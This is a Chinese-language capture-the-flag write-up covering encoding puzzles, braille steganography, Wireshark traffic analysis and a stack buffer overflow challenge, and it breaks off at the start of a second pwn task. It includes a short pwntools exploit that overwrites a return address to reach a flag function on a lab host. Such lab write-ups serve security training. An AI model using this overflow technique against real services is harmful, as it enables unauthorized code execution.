解成功,去base32(error),去base58 base62解出一堆数字,去base64试试
base62解出一堆数字,去base64试试 得到flag
得到flag
指尖的诉说
下载题目得到的是图片 这应该是一个图形密码,搜索得到如下结果,与图片的密文较为相似
这应该是一个图形密码,搜索得到如下结果,与图片的密文较为相似 ,所以我们再搜索一下盲文
,所以我们再搜索一下盲文
 但是我们可以看到所得图片的第二排与第一排不同,第一排的每一个为六个格,但是第二排就只有四个格,所以是图片隐写改写了图片的高度,然后注意文件的名字
但是我们可以看到所得图片的第二排与第一排不同,第一排的每一个为六个格,但是第二排就只有四个格,所以是图片隐写改写了图片的高度,然后注意文件的名字 所以我们将高改成两倍,但是这里我们查看图片属性,看现在的高度
所以我们将高改成两倍,但是这里我们查看图片属性,看现在的高度 高度228,所以去在线进制转换,将现在的十进制转为十六进制,先查看当前高度的十六进制,避免在010盲找
高度228,所以去在线进制转换,将现在的十进制转为十六进制,先查看当前高度的十六进制,避免在010盲找 这里转换的时候就将十进制进行二倍在线进制转换器 | 菜鸟工具
这里转换的时候就将十进制进行二倍在线进制转换器 | 菜鸟工具 再用010打开图片,ctrl+f搜索e4(如果遇到位不够用0补位)修改后得到原图片
再用010打开图片,ctrl+f搜索e4(如果遇到位不够用0补位)修改后得到原图片
 进行盲文解密就得到如下
进行盲文解密就得到如下 然后看题目要求
然后看题目要求 flag用-连接,所以每一排所解出的明文之间用-连接,再外包yunxi{}
flag用-连接,所以每一排所解出的明文之间用-连接,再外包yunxi{}
实验室秘密流量流出
题目 这里提示我们看协议分级
这里提示我们看协议分级 可以看到有一个比较特殊的流量JPEG,我们就直接搜索一下,可是直接搜索jpeg无结果,那么我们就往上搜索, 搜索http协议
可以看到有一个比较特殊的流量JPEG,我们就直接搜索一下,可是直接搜索jpeg无结果,那么我们就往上搜索, 搜索http协议
然后搜索成功,看到了一个jpeg
这里得到的是一个上传的jpeg文件,所以我们导出文件
在这里直接从wireshark导出文件,点击文件然后选择导出文件,因为这里是http所以选择http 然后选择全部保存
然后选择全部保存 ,直接用图片软件打开,显示错误,所以用010打开,将它编辑。在这之前先在wireshark里面看看
,直接用图片软件打开,显示错误,所以用010打开,将它编辑。在这之前先在wireshark里面看看
 这里看到文件的开头和结尾,去010把前后的删掉
这里看到文件的开头和结尾,去010把前后的删掉
 然后保存后改文件名为1.jpeg,就可以打开文件了
然后保存后改文件名为1.jpeg,就可以打开文件了
在得到的文件的下方得到了一些信息
搜索smtp,看到了两个@Yunxi.com 这里看看,from....to.....,是两个发送的文件,但是这是一堆编码,
这里看看,from....to.....,是两个发送的文件,但是这是一堆编码, 看最末尾是有=,应该是base64
看最末尾是有=,应该是base64 直接复制出来去base64解码,但是由于我们复制出时是作为base64来复制的,所以得先解一次base64才能得到发送的文件
直接复制出来去base64解码,但是由于我们复制出时是作为base64来复制的,所以得先解一次base64才能得到发送的文件

 不出意外,这个是图片转base64的结果,所以我们缺少了头,也就是前面打开的图片的信息
不出意外,这个是图片转base64的结果,所以我们缺少了头,也就是前面打开的图片的信息

pwn
栈
经过查看这是一个64位的文件,用ida64查看一下,在这边上看到了一个名为flag,一个function,一个main函数都去看一下 在function函数看到有gets
在function函数看到有gets 查看一下这个buffer
查看一下这个buffer 再看一下flag
再看一下flag 写exp
写exp
from pwn import*
r=remote('172.16.17.201',50103)
r.sendline(b'a'*(0x40+0x8)+p64(0x401845))
r.interactive()
得到flag
Easypwn
下载附件后notepade++看一下文件,是elf文件,去虚拟机chekcsec一下, 看一下是几位的
